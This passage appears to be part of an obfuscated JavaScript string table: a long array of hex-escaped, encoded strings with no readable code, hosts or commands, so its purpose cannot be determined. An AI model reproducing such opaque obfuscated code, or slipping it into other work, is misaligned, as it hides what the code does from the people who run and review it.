x66\x43\x70\x68\x6A\x43\x76\x63\x4B\x52\x77\x34\x70\x36\x42\x41\x6B\x61\x44\x78\x76\x44\x6F\x7A\x42\x6C\x4A\x63\x4F\x50\x77\x70\x6B\x3D","\x77\x70\x74\x6C\x77\x70\x50\x43\x68\x63\x4F\x66\x4C\x46\x72\x43\x74\x63\x4B\x34\x77\x37\x44\x43\x68\x38\x4F\x63\x66\x6A\x6A\x44\x72\x55\x74\x76\x77\x72\x6A\x44\x6C\x38\x4B\x6D","\x77\x35\x31\x61\x57\x73\x4B\x57\x77\x36\x4C\x43\x6B\x73\x4F\x50\x48\x77\x3D\x3D","\x77\x72\x58\x44\x6B\x63\x4F\x6E\x50\x67\x39\x69\x58\x32\x76\x44\x68\x38\x4B\x50\x77\x70\x59\x69","\x77\x71\x78\x2B\x77\x72\x52\x6B\x64\x4D\x4B\x6D\x54\x7A\x70\x52\x77\x36\x62\x43\x68\x38\x4F\x49","\x50\x7A\x76\x44\x69\x67\x33\x44\x6D\x63\x4B\x53\x4F\x73\x4F\x6A\x77\x34\x73\x76\x77\x36\x73\x36\x51\x73\x4F\x47\x41\x63\x4B\x32\x52\x4D\x4B\x34\x77\x71\x35\x70","\x77\x35\x72\x44\x67\x4D\x4B\x4C\x4E\x73\x4B\x5A\x52\x31\x41\x4A\x77\x34\x33\x44\x6C\x48\x6E\x43\x67\x52\x54\x44\x76\x44\x6A\x43\x6A\x41\x3D\x3D","\x77\x71\x37\x43\x70\x63\x4B\x35\x77\x36\x50\x44\x74\x67\x74\x44\x4E\x43\x49\x48\x77\x35\x31\x6D","\x46\x4D\x4F\x48\x77\x70\x72\x43\x6D\x38\x4F\x39\x77\x35\x33\x43\x75\x41\x34\x3D","\x50\x67\x74\x4A\x66\x58\x66\x44\x70\x73\x4B\x6E\x57\x4D\x4F\x2B\x77\x6F\x4D\x66\x57\x67\x3D\x3D","\x77\x72\x39\x63\x77\x34\x35\x70\x54\x38\x4F\x57\x46\x42\x52\x49\x77\x36\x72\x43\x72\x38\x4B\x65\x65\x63\x4B\x4C\x77\x72\x45\x79","\x54\x38\x4F\x41\x77\x6F\x48\x44\x76\x73\x4F\x37\x52\x73\x4F\x54\x47\x42\x33\x43\x6F\x4D\x4B\x30\x55\x46\x37\x44\x6E\x67\x44\x43\x70\x52\x6A\x43\x75\x63\x4F\x72\x77\x36\x50\x43\x6B\x6C\x31\x66\x77\x72\x6E\x43\x6A\x73\x4F\x5A\x63\x33\x2F\x44\x74\x31\x41\x56\x44\x41\x35\x32\x65\x73\x4B\x2B\x77\x6F\x37\x44\x72\x38\x4B\x69\x55\x38\x4B\x55\x64\x4D\x4F\x41\x77\x70\x38\x4C\x64\x63\x4F\x62\x51\x38\x4F\x34\x64\x46\x70\x6B\x53\x63\x4F\x71\x77\x71\x77\x46\x43\x38\x4B\x51\x77\x6F\x73\x47\x77\x70\x77\x59\x77\x34\x73\x62\x77\x35\x62\x43\x6F\x48\x33\x44\x6A\x4D\x4F\x5A\x4C\x63\x4B\x6E\x54\x73\x4B\x6C\x77\x72\x7A\x44\x6C\x32\x33\x44\x73\x52\x55\x4F\x77\x71\x48\x43\x69\x55\x67\x52\x55\x55\x58\x44\x72\x73\x4B\x4C\x77\x37\x4C\x44\x68\x57\x38\x51\x4C\x73\x4B\x4C\x77\x35\x33\x43\x73\x38\x4B\x51\x77\x37\x6E\x43\x6C\x63\x4F\x64\x58\x6B\x4C\x43\x67\x63\x4F\x50\x77\x6F\x62\x43\x6A\x4D\x4B\x4A\x4D\x48\x66\x43\x67\x30\x37\x43\x76\x38\x4B\x30\x58\x33\x44\x43\x73\x6C\x54\x43\x6D\x45\x5A\x68\x77\x34\x67\x4B\x65\x73\x4B\x57\x42\x38\x4B\x79\x46\x79\x76\x43\x72\x45\x77\x76\x52\x38\x4F\x31\x77\x35\x66\x43\x74\x73\x4F\x6E\x77\x70\x64\x56\x56\x53\x6A\x43\x67\x33\x30\x4A\x58\x6E\x73\x43\x59\x38\x4B\x76\x52\x4D\x4B\x4F\x77\x36\x78\x48\x77\x6F\x63\x3D","\x4D\x73\x4B\x4B\x65\x54\x50\x43\x68\x7A\x62\x44\x69\x73\x4F\x6E\x77\x37\x38\x34\x77\x34\x37\x44\x6B\x32\x42\x66\x51\x31\x58\x43\x73\x63\x4F\x57\x4D\x63\x4B\x66\x48\x54\x56\x35\x64\x63\x4B\x69\x77\x6F\x50\x43\x6D\x38\x4B\x7A\x77\x72\x70\x57\x77\x71\x64\x30\x4D\x63\x4F\x7A\x65\x73\x4F\x37\x44\x78\x39\x4A\x77\x72\x59\x6D\x43\x73\x4B\x47\x77\x34\x41\x4B\x77\x6F\x54\x43\x72\x57\x50\x44\x69\x51\x50\x44\x6E\x38\x4F\x37\x54\x38\x4F\x55\x45\x73\x4F\x50\x77\x34\x35\x38\x65\x47\x4D\x3D","\x4B\x63\x4F\x4D\x77\x71\x33\x43\x6C\x43\x7A\x44\x70\x63\x4B\x55\x4B\x30\x42\x38\x77\x37\x50\x43\x6A\x57\x70\x77\x41\x63\x4F\x48\x77\x71\x72\x44\x6C\x68\x30\x6B\x45\x51\x50\x44\x74\x52\x78\x49\x66\x33\x7A\x43\x6C\x38\x4B\x2F\x45\x54\x54\x43\x6E\x6C\x41\x62\x77\x6F\x51\x5A\x45\x43\x62\x43\x70\x73\x4B\x6E\x77\x72\x4E\x47\x54\x4D\x4F\x37\x77\x6F\x66\x43\x69\x73\x4F\x45\x77\x72\x77\x35\x4E\x4D\x4B\x32\x77\x35\x49\x3D","\x77\x71\x67\x44\x57\x54\x33\x44\x70\x63\x4F\x6D\x4A\x4D\x4F\x77","\x77\x34\x50\x44\x71\x31\x41\x2F\x77\x35\x30\x4C\x51\x38\x4B\x42","\x77\x6F\x35\x39\x42\x55\x50\x44\x69\x63\x4B\x44\x4E\x4D\x4B\x61\x77\x6F\x6C\x68\x77\x35\x66\x44\x75\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x36\x4C\x44\x6F\x57\x72\x43\x69\x47\x55\x4B\x42\x73\x4F\x5A\x51\x38\x4B\x63","\x4F\x78\x70\x35\x52\x56\x49\x74\x77\x6F\x58\x43\x6E\x43\x4D\x73\x77\x72\x33\x44\x74\x77\x3D\x3D","\x77\x6F\x31\x4B\x77\x72\x37\x43\x73\x58\x50\x43\x6E\x33\x63\x46","\x52\x63\x4B\x4B\x77\x72\x2F\x44\x76\x73\x4F\x2B\x42\x4D\x4F\x57\x50\x44\x76\x44\x75\x38\x4B\x77\x5A\x41\x3D\x3D","\x77\x70\x4A\x31\x77\x35\x66\x43\x73\x4D\x4B\x30\x56\x73\x4F\x42\x77\x34\x38\x3D","\x64\x63\x4B\x75\x4F\x63\x4B\x70\x58\x6D\x48\x44\x6D\x69\x4E\x4B\x77\x34\x6E\x44\x68\x54\x33\x43\x74\x4D\x4F\x77\x77\x34\x66\x44\x6C\x73\x4F\x31\x66\x7A\x66\x43\x6E\x67\x3D\x3D","\x43\x63\x4B\x70\x62\x54\x4E\x61\x64\x7A\x48\x44\x70\x4D\x4B\x34\x77\x6F\x62\x43\x6A\x47\x41\x3D","\x46\x63\x4F\x32\x77\x71\x74\x6D\x77\x34\x66\x44\x71\x4D\x4F\x4F\x59\x67\x3D\x3D","\x63\x4D\x4B\x44\x77\x70\x48\x44\x76\x73\x4F\x77\x52\x73\x4F\x58\x46\x51\x76\x43\x73\x38\x4B\x5A\x66\x6E\x54\x44\x6B\x41\x33\x43\x6C\x77\x3D\x3D","\x77\x35\x30\x66\x77\x71\x66\x43\x75\x4D\x4B\x4D\x41\x44\x31\x42\x77\x37\x70\x45\x77\x70\x45\x75","\x77\x34\x34\x36\x77\x34\x50\x43\x6A\x6B\x5A\x52\x77\x71\x68\x42\x51\x56\x51\x57\x77\x72\x6E\x43\x69\x58\x4D\x4E\x4A\x41\x3D\x3D","\x77\x70\x66\x43\x74\x38\x4B\x36\x77\x36\x2F\x43\x68\x67\x67\x58\x46\x69\x5A\x72\x77\x35\x6E\x44\x70\x48\x72\x44\x74\x48\x58\x44\x6D\x77\x4E\x2B\x66\x78\x70\x52\x63\x4D\x4F\x75\x77\x36\x73\x3D","\x42\x63\x4F\x66\x77\x70\x72\x43\x68\x4D\x4F\x79\x77\x36\x66\x44\x6A\x67\x50\x44\x72\x53\x33\x43\x71\x32\x2F\x43\x69\x52\x44\x43\x6B\x6A\x55\x3D","\x77\x71\x4D\x44\x77\x36\x54\x43\x73\x4D\x4B\x36\x57\x73\x4B\x66\x77\x72\x48\x43\x68\x38\x4B\x54\x77\x37\x2F\x43\x68\x41\x3D\x3D","\x77\x35\x5A\x66\x49\x73\x4B\x62\x77\x35\x44\x43\x71\x4D\x4B\x35\x45\x63\x4B\x65\x44\x32\x70\x39\x66\x6E\x70\x78\x43\x67\x3D\x3D","\x63\x4D\x4F\x45\x77\x35\x7A\x44\x76\x73\x4F\x77\x58\x38\x4F\x36\x4D\x51\x72\x43\x68\x63\x4B\x6E\x66\x6E\x44\x44\x6E\x57\x6E\x43\x75\x41\x50\x43\x75\x4D\x4F\x41\x77\x71\x66\x43\x68\x77\x67\x2F\x77\x70\x62\x43\x75\x73\x4B\x73\x63\x33\x7A\x44\x74\x6C\x6F\x62\x45\x54\x74\x75\x4C\x38\x4B\x35\x77\x6F\x6A\x43\x6E\x38\x4B\x68\x51\x38\x4B\x52\x59\x38\x4B\x7A\x77\x70\x67\x52\x5A\x63\x4F\x62\x62\x38\x4F\x45\x4B\x31\x73\x72","\x65\x44\x51\x76\x61\x6C\x34\x52\x57\x38\x4B\x48\x59\x55\x48\x43\x6F\x63\x4B\x2F","\x77\x34\x44\x44\x69\x4D\x4B\x51\x77\x37\x42\x68\x77\x71\x63\x70\x77\x72\x78\x4E\x51\x78\x48\x44\x6E\x38\x4F\x6F\x77\x71\x4D\x38\x4A\x38\x4F\x4F\x77\x72\x6C\x56\x4B\x41\x3D\x3D","\x77\x37\x70\x77\x58\x4D\x4B\x6A\x77\x71\x49\x63\x42\x73\x4F\x52","\x77\x36\x38\x6D\x77\x36\x4C\x43\x67\x47\x46\x39\x77\x34\x74\x42\x52\x58\x39\x74\x77\x36\x76\x43\x69\x58\x49\x46\x66\x41\x3D\x3D","\x77\x71\x37\x43\x71\x56\x44\x44\x6A\x68\x6A\x44\x72\x6A\x62\x43\x68\x41\x3D\x3D","\x77\x35\x6C\x31\x46\x38\x4F\x71\x5A\x38\x4F\x30\x77\x6F\x58\x43\x6F\x43\x6A\x44\x6A\x63\x4F\x37\x77\x35\x76\x44\x6F\x44\x7A\x43\x6B\x73\x4B\x42","\x4B\x63\x4F\x4F\x77\x70\x2F\x43\x6B\x7A\x66\x44\x69\x73\x4F\x62\x4C\x51\x3D\x3D","\x77\x34\x34\x6B\x77\x70\x58\x43\x75\x56\x31\x34\x77\x36\x52\x67\x51\x32\x35\x4F\x77\x37\x48\x43\x6D\x47\x73\x55\x57\x6D\x77\x6D\x62\x32\x34\x3D","\x77\x34\x68\x4D\x47\x4D\x4B\x52\x77\x6F\x51\x30\x4B\x63\x4B\x6F\x77\x6F\x50\x44\x69\x4D\x4B\x75\x4D\x63\x4F\x68\x62\x6C\x33\x43\x6B\x6C\x62\x44\x71\x53\x48\x43\x68\x63\x4B\x58\x77\x37\x73\x58\x57\x67\x3D\x3D","\x43\x38\x4B\x6E\x47\x32\x42\x54\x45\x32\x72\x44\x6D\x4D\x4B\x57\x77\x70\x72\x43\x6B\x55\x77\x64\x77\x72\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x48\x44\x6A\x78\x30\x64\x77\x71\x72\x44\x6D\x78\x51\x46\x77\x72\x2F\x43\x70\x42\x6C\x48\x65\x63\x4B\x4D\x63\x78\x39\x67\x4C\x63\x4B\x42\x65\x41\x3D\x3D","\x50\x77\x50\x43\x6D\x63\x4B\x5A\x77\x37\x7A\x44\x70\x33\x78\x39\x43\x51\x67\x5A\x77\x6F\x72\x44\x6B\x73\x4F\x30\x61\x63\x4B\x35","\x42\x51\x74\x4E\x49\x31\x58\x43\x72\x73\x4B\x41\x54\x73\x4F\x2B\x77\x70\x34\x58\x55\x63\x4F\x64\x77\x35\x59\x61\x61\x6D\x73\x7A\x4E\x38\x4F\x65\x77\x70\x6A\x43\x6F\x6A\x76\x43\x71\x6A\x50\x44\x73\x57\x46\x64\x4B\x55\x6E\x44\x6A\x63\x4B\x39\x77\x6F\x48\x43\x6E\x38\x4F\x4D\x4E\x4D\x4B\x4A\x77\x34\x4C\x43\x70\x73\x4F\x32\x77\x35\x37\x44\x6B\x7A\x44\x44\x72\x73\x4B\x32\x77\x34\x4C\x43\x6F\x77\x6F\x41\x54\x79\x67\x34\x77\x37\x67\x6E\x52\x57\x66\x43\x6A\x38\x4F\x56\x55\x4D\x4F\x62\x4E\x79\x50\x44\x6B\x4D\x4F\x6D","\x46\x7A\x37\x44\x67\x73\x4B\x68\x77\x34\x6A\x43\x74\x68\x64\x39\x43\x67\x34\x5A\x77\x36\x33\x44\x76\x63\x4B\x5A\x52\x63\x4F\x63\x77\x70\x4D\x38\x65\x57\x52\x54\x77\x37\x6A\x44\x69\x44\x49\x3D","\x5A\x4D\x4F\x4C\x41\x31\x66\x44\x6C\x69\x66\x44\x75\x73\x4B\x70\x4B\x38\x4F\x30\x47\x4D\x4F\x53\x77\x71\x4A\x34\x66\x38\x4B\x75\x77\x72\x5A\x41\x77\x70\x77\x4F\x77\x37\x2F\x44\x70\x77\x49\x48\x77\x37\x78\x63\x77\x37\x37\x44\x74\x43\x33\x43\x67\x44\x68\x48\x77\x72\x59\x46\x77\x37\x33\x44\x71\x63\x4F\x63\x77\x6F\x37\x43\x76\x77\x55\x3D","\x43\x63\x4B\x55\x56\x7A\x52\x53\x45\x58\x44\x44\x72\x63\x4B\x34\x77\x6F\x62\x43\x6A\x43\x51\x51\x77\x71\x33\x44\x73\x73\x4F\x34","\x53\x63\x4B\x4B\x77\x71\x50\x44\x75\x63\x4F\x38\x56\x73\x4F\x54\x4D\x54\x54\x43\x6B\x4D\x4F\x48\x53\x55\x66\x44\x6B\x41\x6E\x43\x6D\x54\x37\x43\x76\x4D\x4B\x79\x77\x71\x6B\x3D","\x77\x70\x64\x55\x77\x6F\x6E\x43\x69\x55\x58\x44\x69\x48\x51\x75\x58\x47\x52\x76\x66\x45\x50\x43\x6F\x6B\x35\x49\x45\x63\x4B\x49\x77\x70\x68\x4E\x49\x43\x7A\x44\x6B\x63\x4F\x38\x58\x4D\x4B\x2B\x44\x38\x4B\x6F\x57\x56\x76\x44\x70\x63\x4B\x66\x77\x37\x6E\x43\x6D\x68\x67\x76\x77\x36\x72\x44\x75\x56\x55\x6A\x77\x35\x50\x43\x67\x55\x4C\x43\x75\x32\x74\x30\x4A\x73\x4B\x42\x77\x70\x38\x49\x77\x71\x6E\x44\x70\x73\x4F\x73\x43\x6A\x6A\x43\x71\x46\x6E\x43\x67\x7A\x5A\x54\x55\x33\x31\x75\x47\x38\x4B\x6B\x49\x4D\x4B\x61\x77\x71\x4E\x77\x4E\x4D\x4F\x46\x52\x31\x64\x71\x58\x73\x4F\x76","\x59\x58\x67\x6D\x49\x42\x50\x43\x75\x4D\x4F\x6C\x77\x72\x63\x6A\x45\x63\x4B\x78\x63\x52\x58\x44\x68\x38\x4F\x6B\x43\x38\x4F\x58\x4A\x4D\x4F\x62\x77\x72\x72\x44\x75\x68\x5A\x37\x57\x73\x4F\x6F\x77\x35\x70\x63\x59\x73\x4F\x52\x55\x73\x4B\x44\x77\x71\x50\x44\x71\x63\x4F\x2F\x77\x35\x70\x2F\x41\x38\x4F\x73\x77\x71\x62\x43\x6A\x7A\x33\x44\x70\x63\x4F\x54\x55\x79\x50\x43\x6F\x69\x6A\x43\x76\x51\x37\x43\x71\x38\x4B\x6A\x77\x37\x77\x2F\x77\x6F\x77\x30\x4D\x38\x4B\x79\x77\x37\x4A\x45\x77\x37\x63\x32\x65\x4D\x4F\x6A\x43\x4D\x4F\x69\x4A\x38\x4B\x36\x77\x37\x78\x43\x77\x35\x37\x44\x6B\x73\x4B\x30\x77\x6F\x30\x4D\x77\x35\x62\x43\x71\x4D\x4B\x49\x50\x73\x4B\x4F\x77\x71\x30\x3D","\x77\x34\x6C\x53\x59\x4D\x4B\x59\x77\x70\x35\x44\x43\x73\x4B\x36\x77\x72\x58\x44\x70\x38\x4B\x45\x55\x4D\x4F\x44\x4B\x79\x48\x43\x75\x6E\x48\x44\x73\x6C\x33\x43\x6C\x73\x4B\x4D\x77\x72\x6F\x73\x4A\x46\x6F\x68\x4B\x78\x76\x43\x6D\x73\x4B\x4D\x77\x34\x56\x73\x77\x70\x67\x64\x56\x73\x4B\x5A\x61\x73\x4F\x51\x49\x73\x4F\x66\x4D\x38\x4F\x56\x45\x30\x55\x3D","\x77\x35\x48\x43\x75\x67\x2F\x43\x70\x67\x50\x43\x76\x63\x4B\x52\x77\x34\x4A\x46\x66\x33\x45\x33\x4B\x68\x76\x43\x75\x43\x64\x6C\x4A\x63\x4F\x32\x77\x37\x37\x44\x69\x78\x66\x43\x70\x6B\x4A\x74\x42\x69\x6A\x44\x75\x30\x76\x44\x72\x7A\x31\x63\x77\x72\x49\x67\x63\x73\x4B\x6D\x57\x4D\x4F\x59\x65\x4D\x4B\x66\x77\x72\x66\x44\x6F\x73\x4B\x56\x44\x41\x3D\x3D","\x4C\x6C\x7A\x44\x6E\x63\x4B\x68\x77\x36\x76\x44\x75\x42\x41\x45","\x42\x63\x4F\x63\x77\x72\x58\x43\x68\x63\x4F\x51\x77\x70\x72\x43\x71\x6E\x44\x44\x71\x77\x6A\x44\x76\x6D\x6A\x43\x67\x51\x6A\x43\x6C\x51\x58\x43\x70\x38\x4F\x44\x77\x71\x48\x43\x75\x4D\x4B\x42\x57\x77\x7A\x44\x6F\x46\x4C\x43\x75\x63\x4F\x51\x59\x4D\x4F\x4C\x66\x42\x73\x62\x43\x51\x66\x44\x76\x52\x6E\x43\x6E\x38\x4F\x70\x77\x35\x66\x43\x6D\x67\x3D\x3D","\x77\x72\x50\x43\x6C\x38\x4B\x42\x77\x36\x54\x44\x72\x44\x5A\x41\x48\x51\x3D\x3D","\x77\x6F\x39\x74\x77\x6F\x62\x43\x69\x45\x58\x44\x69\x46\x39\x51","\x77\x70\x4E\x56\x77\x71\x62\x44\x71\x63\x4F\x6A\x4E\x57\x50\x43\x67\x73\x4B\x39\x77\x36\x6E\x43\x71\x73\x4B\x4E\x62\x58\x7A\x44\x67\x48\x6C\x70\x77\x70\x6E\x43\x76\x73\x4F\x66\x45\x38\x4F\x46\x42\x32\x6F\x65\x45\x73\x4B\x78\x55\x67\x3D\x3D","\x77\x34\x67\x56\x77\x6F\x51\x70\x47\x38\x4B\x4F\x77\x6F\x34\x69","\x77\x6F\x56\x43\x77\x34\x62\x43\x6D\x46\x6A\x43\x6E\x33\x4D\x6C","\x77\x72\x74\x4E\x4F\x58\x55\x3D","\x77\x35\x2F\x44\x70\x43\x39\x34\x77\x37\x48\x44\x6B\x46\x7A\x44\x6C\x4D\x4F\x4F\x4D\x4D\x4B\x2B\x77\x34\x62\x44\x74\x4D\x4B\x48\x77\x6F\x4D\x4D\x63\x38\x4B\x36\x49\x57\x54\x43\x74\x73\x4B\x50\x4E\x38\x4B\x6C\x77\x34\x72\x43\x6D\x68\x34\x75\x77\x37\x4D\x4C\x55\x4D\x4B\x77\x77\x34\x54\x44\x67\x6A\x4A\x63\x77\x6F\x42\x4E\x58\x55\x6E\x44\x68\x6A\x45\x64\x77\x6F\x4D\x3D","\x77\x70\x68\x63\x77\x34\x70\x2B\x52\x73\x4F\x2B\x59\x6D\x6F\x3D","\x4E\x38\x4B\x57\x77\x34\x31\x75\x77\x35\x66\x43\x74\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x36\x62\x44\x76\x4D\x4F\x51\x77\x71\x72\x44\x6A\x73\x4F\x53\x77\x36\x42\x44","\x45\x43\x7A\x44\x6B\x38\x4B\x45\x77\x35\x62\x44\x74\x78\x6B\x45","\x53\x38\x4F\x4B\x77\x72\x7A\x43\x69\x4D\x4F\x67\x57\x73\x4F\x53\x51\x51\x76\x44\x74\x63\x4F\x50\x52\x30\x62\x44\x6B\x41\x33\x43\x74\x79\x58\x43\x73\x38\x4F\x48\x77\x35\x66\x43\x69\x42\x67\x2F\x77\x34\x76\x43\x69\x4D\x4F\x6C\x5A\x69\x44\x44\x6F\x68\x34\x41\x49\x41\x74\x54\x61\x73\x4B\x2B\x77\x6F\x33\x44\x72\x38\x4B\x6D\x56\x73\x4B\x55\x4C\x73\x4F\x47\x77\x36\x6F\x53\x5A\x73\x4F\x6F\x54\x4D\x4F\x45\x45\x44\x34\x58\x62\x38\x4F\x4F\x77\x6F\x6C\x32\x44\x73\x4F\x69\x77\x34\x49\x6F\x77\x72\x51\x59\x77\x34\x38\x43\x77\x35\x62\x44\x70\x45\x33\x44\x70\x41\x3D\x3D","\x63\x4D\x4B\x41\x77\x34\x54\x44\x76\x73\x4F\x69\x56\x73\x4F\x58\x48\x41\x76\x44\x74\x63\x4B\x75\x44\x56\x72\x44\x74\x48\x48\x43\x75\x41\x66\x43\x71\x4D\x4F\x41\x77\x35\x62\x43\x67\x43\x38\x70\x77\x72\x44\x43\x72\x63\x4F\x73\x43\x30\x76\x44\x75\x47\x45\x59\x4A\x78\x4E\x71\x56\x4D\x4B\x35\x77\x6F\x6E\x43\x74\x4D\x4B\x6D\x54\x73\x4B\x55\x4C\x38\x4B\x5A\x77\x70\x38\x55\x4C\x73\x4F\x62\x53\x63\x4F\x48\x4C\x69\x59\x58\x62\x73\x4F\x76\x77\x70\x51\x31\x4D\x73\x4F\x76\x77\x37\x30\x55\x77\x70\x34\x41\x77\x34\x51\x6F\x77\x34\x2F\x44\x6D\x45\x54\x43\x76\x4D\x4F\x2F\x4D\x73\x4B\x73\x49\x73\x4B\x36\x77\x37\x72\x43\x71\x53\x2F\x44\x73\x52\x59\x54\x77\x71\x7A\x43\x6E\x32\x70\x74\x49\x31\x33\x43\x6C\x38\x4B\x52\x77\x70\x58\x44\x6B\x52\x59\x54\x45\x73\x4B\x38\x77\x6F\x62\x43\x74\x38\x4B\x68\x77\x36\x6E\x43\x68\x63\x4F\x5A\x58\x48\x33\x43\x6D\x38\x4B\x4F\x77\x6F\x48\x43\x6A\x73\x4F\x53\x4E\x45\x76\x43\x6B\x6A\x54\x43\x6E\x38\x4B\x71\x58\x7A\x58\x43\x72\x57\x44\x43\x73\x6B\x73\x4F\x77\x71\x4D\x3D","\x77\x36\x7A\x44\x68\x63\x4F\x4B\x4D\x63\x4B\x63\x4A\x58\x63\x46\x77\x35\x62\x43\x6B\x42\x6E\x43\x70\x78\x48\x43\x71\x78\x7A\x44\x6C\x52\x63\x6A\x4D\x63\x4B\x71\x77\x72\x54\x43\x6F\x58\x4C\x44\x67\x69\x6C\x71\x77\x70\x58\x43\x6E\x73\x4B\x46\x4D\x73\x4B\x59\x77\x72\x4C\x44\x71\x63\x4F\x30\x77\x6F\x66\x43\x6C\x51\x3D\x3D","\x4D\x73\x4F\x32\x55\x55\x42\x30\x4E\x45\x2F\x43\x71\x63\x4B\x4F\x77\x37\x7A\x43\x6F\x44\x59\x3D","\x77\x72\x76\x43\x6F\x46\x50\x44\x6D\x54\x7A\x44\x6F\x54\x62\x43\x68\x41\x3D\x3D","\x53\x4D\x4B\x31\x77\x34\x48\x44\x76\x4D\x4F\x42\x41\x63\x4F\x4B\x77\x6F\x49\x3D","\x77\x71\x6F\x4B\x51\x79\x6A\x44\x70\x63\x4F\x6E\x42\x38\x4B\x41\x77\x72\x6A\x44\x6A\x63\x4F\x68\x55\x6D\x31\x71\x77\x70\x48\x44\x6F\x32\x39\x62\x4D\x73\x4F\x70\x77\x6F\x41\x4E\x4A\x6B\x76\x43\x6F\x63\x4B\x52\x53\x4D\x4F\x38\x52\x73\x4F\x31\x77\x71\x45\x31\x48\x4D\x4F\x4D\x77\x72\x6C\x66\x4D\x51\x42\x45\x77\x70\x41\x3D","\x77\x34\x34\x6B\x77\x34\x76\x43\x69\x56\x6C\x43\x77\x37\x64\x58","\x77\x70\x77\x6F\x4F\x58\x7A\x44\x6E\x63\x4B\x45\x43\x63\x4F\x52","\x42\x63\x4B\x61\x77\x71\x76\x43\x6D\x38\x4F\x4A\x77\x70\x37\x44\x6A\x31\x33\x44\x72\x54\x50\x43\x76\x32\x2F\x43\x69\x51\x6A\x43\x6A\x41\x58\x43\x74\x38\x4F\x68\x77\x35\x6E\x43\x76\x73\x4B\x53\x4F\x32\x6A\x44\x6B\x48\x4C\x43\x76\x4D\x4F\x48\x65\x63\x4F\x2B\x5A\x57\x4E\x75\x47\x51\x66\x44\x6E\x58\x48\x43\x76\x63\x4F\x41\x77\x72\x76\x43\x6D\x67\x3D\x3D","\x53\x4D\x4F\x7A\x77\x34\x76\x44\x72\x38\x4F\x6C\x42\x38\x4B\x56\x77\x6F\x49\x3D","\x77\x34\x7A\x43\x73\x4D\x4B\x30\x4D\x4D\x4B\x73\x52\x6C\x5A\x39\x77\x35\x62\x43\x6B\x33\x66\x43\x6C\x43\x66\x44\x67\x57\x37\x44\x6C\x69\x34\x73\x43\x4D\x4B\x6C\x77\x71\x33\x43\x6C\x47\x76\x44\x6B\x44\x45\x6C\x77\x70\x48\x43\x6E\x73\x4B\x43\x50\x73\x4B\x61\x77\x36\x37\x44\x67\x73\x4F\x6B\x77\x36\x37\x44\x71\x77\x72\x43\x6B\x32\x35\x55\x45\x73\x4B\x4B\x77\x36\x63\x65\x47\x4D\x4B\x6D\x43\x6D\x59\x6B\x77\x35\x6C\x47\x77\x70\x55\x6B\x55\x33\x58\x44\x75\x7A\x70\x4D\x77\x6F\x54\x44\x6C\x33\x4C\x43\x6D\x38\x4F\x36\x77\x6F\x54\x44\x75\x44\x66\x44\x74\x7A\x42\x47\x77\x35\x44\x44\x70\x38\x4B\x61\x52\x73\x4B\x42\x48\x38\x4B\x41\x59\x42\x48\x44\x73\x73\x4F\x57\x54\x6E\x70\x52\x61\x4D\x4B\x62\x77\x70\x72\x43\x67\x77\x46\x47\x47\x73\x4B\x4D\x77\x72\x54\x44\x73\x6C\x38\x4D\x51\x4D\x4B\x56\x77\x37\x46\x65\x47\x68\x6C\x57\x5A\x38\x4B\x47\x49\x4D\x4F\x72\x77\x37\x33\x44\x73\x77\x3D\x3D","\x45\x4D\x4F\x72\x47\x51\x72\x43\x76\x6B\x62\x44\x6F\x73\x4F\x73\x77\x37\x30\x30\x77\x71\x37\x44\x6B\x57\x39\x57\x64\x69\x48\x43\x72\x73\x4B\x73\x51\x38\x4B\x42\x4B\x47\x42\x51\x42\x73\x4B\x6B\x77\x72\x54\x43\x72\x73\x4B\x4B\x77\x71\x35\x73\x77\x34\x52\x30\x4D\x63\x4B\x4D\x66\x63\x4F\x7A\x41\x54\x68\x43\x77\x70\x67\x39\x4B\x4D\x4B\x50\x77\x37\x55\x59\x77\x70\x54\x43\x71\x56\x50\x44\x69\x51\x50\x44\x6E\x63\x4F\x62\x63\x63\x4F\x54\x45\x4D\x4F\x69\x77\x37\x52\x4B\x49\x57\x2F\x43\x6E\x38\x4F\x67\x77\x71\x56\x79\x77\x6F\x6A\x43\x68\x73\x4F\x69\x50\x41\x70\x2B\x57\x55\x77\x4F\x77\x34\x4A\x73\x77\x37\x30\x6E\x42\x56\x45\x72\x77\x37\x4C\x44\x67\x68\x35\x45\x57\x32\x44\x44\x73\x31\x67\x32\x77\x6F\x62\x44\x76\x6B\x55\x44\x50\x58\x48\x44\x6A\x54\x66\x44\x6C\x79\x44\x44\x6E\x38\x4F\x69\x41\x63\x4B\x44\x45\x4D\x4F\x62\x77\x72\x66\x44\x70\x6C\x4E\x41\x4A\x38\x4F\x42\x48\x51\x48\x44\x71\x63\x4B\x35\x77\x36\x73\x3D","\x49\x38\x4F\x70\x77\x6F\x77\x55\x52\x56\x44\x44\x6E\x4D\x4B\x33\x47\x38\x4F\x68\x59\x69\x6B\x4F\x77\x72\x62\x43\x6F\x38\x4F\x7A\x77\x36\x33\x44\x67\x33\x58\x43\x6E\x32\x37\x43\x71\x54\x54\x43\x69\x73\x4F\x50\x52\x51\x48\x44\x69\x45\x4D\x43\x77\x34\x62\x44\x72\x6A\x6C\x53\x56\x6B\x58\x43\x76\x63\x4B\x52\x77\x37\x41\x47\x62\x63\x4B\x48\x77\x72\x50\x44\x75\x46\x58\x44\x6A\x41\x37\x43\x6D\x63\x4F\x61\x77\x37\x35\x77\x62\x6B\x58\x44\x6C\x73\x4F\x64\x4B\x68\x70\x44\x53\x38\x4B\x4A","\x63\x52\x64\x34\x77\x35\x54\x43\x73\x63\x4B\x48\x77\x71\x6F\x72\x42\x4D\x4B\x35\x77\x36\x45\x56\x77\x70\x4C\x43\x68\x63\x4B\x70\x77\x37\x6E\x44\x70\x73\x4B\x54\x77\x37\x72\x44\x71\x6E\x41\x61\x77\x72\x6F\x5A\x77\x72\x5A\x38\x52\x63\x4B\x4B\x77\x6F\x4E\x76\x77\x34\x41\x44","\x42\x4D\x4B\x6A\x77\x72\x56\x6D\x77\x37\x58\x44\x72\x4D\x4F\x52\x62\x33\x4A\x66\x49\x42\x50\x44\x68\x45\x63\x33\x65\x73\x4B\x55\x66\x30\x59\x68\x77\x36\x44\x43\x6C\x63\x4B\x38\x47\x73\x4B\x42\x77\x35\x34\x77\x55\x41\x3D\x3D","\x61\x73\x4F\x68\x77\x36\x4C\x44\x6E\x4D\x4F\x68\x5A\x63\x4B\x72\x77\x34\x62\x44\x71\x30\x48\x44\x69\x73\x4B\x4C","\x77\x37\x6F\x70\x5A\x38\x4B\x57\x77\x70\x77\x57\x46\x4D\x4F\x61